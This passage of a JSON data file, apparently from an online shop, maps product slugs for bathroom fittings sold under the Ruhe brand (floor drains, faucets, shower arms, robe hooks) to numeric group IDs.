xer-telephonic-with-crutch-faucet-by-ruhe":[157],"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kara-telephonic-wall-mixer-tap-with-crutch":[157],"elixir-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pristine-3-in-1-wall-mixer-tap":[158],"demure-3-in-1-wall-mixer-tap":[158],"euphoria-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pavo-3-in-1-wall-mixer-tap":[158],"eclipse-3-in-1-wall-mixer-tap":[158],"vela-wall-mixer-3-in-1-faucet-by-ruhe":[158],"aqua-3-in-1-wall-mixer-tap":[158],"rica-wall-mixer-3-in-1-faucet-by-ruhe":[158],"kara-3-in-1-wall-mixer-tap":[158],"fire-flat-cut-floor-drain-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[159],"arise-flange-pack-of-5-by-ruhe":[160],"arise-flange":[160],"square-flange-pack-of-5-by-ruhe":[160],"chrome-plated-square-flange":[160],"fusion-flange-pack-of-5-by-ruhe":[160],"fusion-flange":[160],"coral-flange-pack-of-5-by-ruhe":[160],"coral-flange":[160],"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe":[161],"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe":[161],"atlantic-flushing-cistern-8-ltr-white-by-ruhe":[162],"pacific-flushing-cistern-8-ltr-white-by-ruhe":[162],"blue-flushing-cistern-9-ltr-by-ruhe":[163],"pink-flushing-cistern-9-ltr-by-ruhe":[163],"white-flushing-cistern-9-ltr-by-ruhe":[163],"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe":[164],"foam-flow-aerator-male-pack-of-4":[165],"foam-flow-aerator-female-pack-of-4":[165],"dual-foldable-towel-rack-24-inches":[166],"round-foldable-towel-rack-24-inches-by-ruhe":[166],"square-foldable-towel-rack-24-inches-by-ruhe":[166],"dual-foldable-304-grade-towel-rack-24-inches":[166],"round-full-moon-floor-drain-with-cockroach-trap-5":[167],"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe":[167],"full-moon-floor-drain-with-cockroach-trap":[168],"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[168],"gamma-overhead-shower":[169],"gamma-overhead-shower-6-inches-by-ruhe":[169],"gemini-round-floor-drain-5":[170],"gemini-round-floor-drain-5-inches-with-hole-by-ruhe":[170],"gemini-square-floor-drain-5-inches-by-ruhe":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe":[171],"gemini-square-floor-drain-5-inches-by-ruhe-1":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1":[171],"gemini-square-floor-drain-6-inches-by-ruhe":[171],"gemini-square-floor-drain-6-inches-with-hole-by-ruhe":[171],"connection-pipe-ptmt-12-inches":[172,231],"connection-pipe-ptmt-18-inches":[172,231],"connection-pipe-ptmt-24-inches":[172,231],"connection-pipe-ptmt-30-inches":[172,231],"connection-pipe-ptmt-36-inches":[172,231],"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe":[173],"connection-pipe-pvc-18-inches":[173],"connection-pipe-pvc-24-inches":[173],"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe":[173],"grab-bar-stainless-steel-10-inches-concealed":[174],"grab-bar-stainless-steel-16-inches-concealed-by":[174],"round-half-bend-shower-arm":[175],"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe":[175],"volt-hand-shower-only-showerhead-by-ruhe":[176],"vaccum-hand-shower-only-showerhead-by-ruhe":[176],"star-hand-shower-only-showerhead-by-ruhe":[176],"sigma-abs-multi-flow-hand-shower-by-ruhe":[176],"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook":[177],"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook":[177],"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook":[177],"vaccum-abs-hand-shower-by-ruhe":[177],"star-abs-hand-shower-by-ruhe":[177],"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"volt-abs-hand-shower-by-ruhe":[177],"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®":[178],"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"target-health-faucet-chrome-by-ruhe":[178],"spin-health-faucet-gun-by-ruhe":[178],"target-health-faucet-white-by-ruhe":[178],"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe":[179],"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe":[179],"jupiter-square-premium-flat-cut-floor-drain-5x5-inches":[180],"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[181],"single-lever-basin-mixer-leg-set-7-inches":[182],"centre-hole-leg-set-4-inches":[182],"mercury-floor-drain":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[183],"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[184],"multi-ring-flat-cut-floor-drain-5":[185],"multi-ring-flat-cut-floor-drain-5-inches":[185],"naptune-flat-cut-floor-drain":[186],"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[186],"naptune-square-floor-drain-5-x-5-inches-by-ruhe":[187],"naptune-square-floor-drain-6-x-6-inches-by-ruhe":[187],"neon-round-floor-drain-5-inches-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hole-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[189],"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[189],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-floor-drain-5-x-5-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1":[191],"neon-square-floor-drain-6-x-6-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe":[191],"one-square-flat-cut-floor-drain":[192],"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[192],"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe":[193],"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[193],"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[194],"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[195],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[197],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[198],"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[199],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[201],"cosmo-overhead-shower":[202],"astro-overhead-shower":[202],"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe":[202],"curve-overhead-shower":[202],"velocity-overhead-shower-4-inches-by-ruhe":[202],"beta-overhead-shower":[202],"atom-overhead-shower-6-inches-by-ruhe":[202],"delta-multiflow-overhead-shower":[202],"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe":[203],"palo-grating-floor-drain-6-x-6-inches-by-ruhe":[203],"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"round-brass-paper-holder-by-ruhe":[208],"stellar-stainless-steel-paper-holder-by-ruhe®":[208],"solar-stainless-steel-paper-holder":[208],"drop-stainless-steel-paper-holder-by-ruhe®":[208],"square-stainless-steel-paper-holder-304-grade-by-ruhe":[208],"pearl-square-floor-drain-5-x-5-inches-by-ruhe":[209],"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[209],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[210],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[210],"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[211],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[211],"pearl-flat-cut-floor-drain":[212],"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[212],"pearl-square-flat-cut-floor-drain":[213],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[213],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches":[214],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches":[214],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[216],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[216],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock":[218],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[220],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[220],"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe":[221],"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe":[221],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe":[222],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[222],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[223],"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[224],"prime-round-jali-floor-drain-4-inches-by-ruhe":[225],"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe":[225],"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe":[226],"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"metro-ptmt-angle-cock-faucet-by-ruhe":[227],"city-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-round-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-round-ptmt-angle-cock-faucet-by-ruhe":[227],"ocean-square-ptmt-angle-cock-faucet-by-ruhe":[227],"silver-curve-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"metro-ptmt-bib-cock-faucet-by-ruhe":[228],"city-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-round-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-round-ptmt-bib-cock-faucet-by-ruhe":[228],"ocean-square-ptmt-bib-cock-faucet-by-ruhe":[228],"silver-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"metro-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"city-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe":[229],"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"metro-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"city-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe":[232],"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe":[232],"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe":[232],"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe":[232],"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"city-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"metro-ptmt-pillar-cock-faucet-by-ruhe":[234],"city-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-curve-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"ocean-square-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"metro-ptmt-sink-cock-faucet-by-ruhe":[235],"city-ptmt-sink-cock-faucet-by-ruhe":[235],"gold-curve-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"metro-ptmt-swan-neck-faucet-by-ruhe":[236],"city-ptmt-swan-neck-faucet-by-ruhe":[236],"gold-curve-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"round-ptmt-push-cock":[237],"square-push-cock":[237],"pvc-waste-pipe":[238],"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe":[238],"pvc-flexible-white-waste-pipe":[238],"rag-bolt-stainless-steel-16mm-x-6":[239],"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®":[239],"rack-bolt-khlr-12mm-by":[239],"rack-bolt-stainless-steel-10mm":[239],"rack-bolt-stainless-steel-10mm-by-ruhe":[239],"rain-joy-304-grade-ss-overhead-shower":[240],"rain-joy-overhead-shower-6-inches-by-ruhe":[240],"rain-joy-overhead-shower-8-inches-by-ruhe":[240],"rain-joy-overhead-shower-12-inches-by-ruhe":[240],"rectangular-shower-arm-12-inches-by-ruhe":[241],"rectangular-shower-arm-15-inches-by-ruhe":[241],"rectangular-shower-arm-18-inches-by-ruhe":[241],"solar-stainless-steel-robe-hook-by-ruhe®":[242],"drop-stainless-steel-robe-hook-by-ruhe®":[242],"round-stainless-steel-robe-hook-by-ruhe®":[242],"square-stainless-steel-robe-hook-by-ruhe®":[242],"feather-stainless-steel-robe-hook-by-ruhe®":[242],"steller-stainless-steel-robe-hook-by-ruhe®":[242],"ro-tap-faucet-304-grade-by-ruhe":[243],"brass-ro-tap-faucet-by-ruhe":[243],"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe":[245],"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe":[245],"round-ceiling-shower-arm":[246],"round-ceiling-shower-arm-12-inches-by-ruhe":[246],"round-clean-out-floor-drain-5":[247],"round-floor-drain-with-lock-and-cockroach-trap-5":[248],"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe":[248],"round-full-bend-shower-arm":[249],"round-full-bend-shower-arm-12-inches-by-ruhe":[249],"round-full-bend-shower-arm-15-inches-by-ruhe":[249],"round-full-bend-shower-arm-18-inches-by-ruhe":[249],"round-full-bend-shower-arm-24-inches-by-ruhe":[249],"round-half-bend-shower-arm-9-inches-by-ruhe":[250],"round-half-bend-shower-arm-12-inches-by-ruhe":[250],"round-half-bend-shower-arm-15-inches-by-ruhe":[250],"round-half-bend-shower-arm-18-inches-by-ruhe":[250],"round-half-bend-shower-arm-24-inches-by-ruhe":[250],"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[252],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-flat-cut-floor-drain":[254],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[254],"ruby-square-flat-cut-floor-drain":[255],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[256],"ruby-square-fl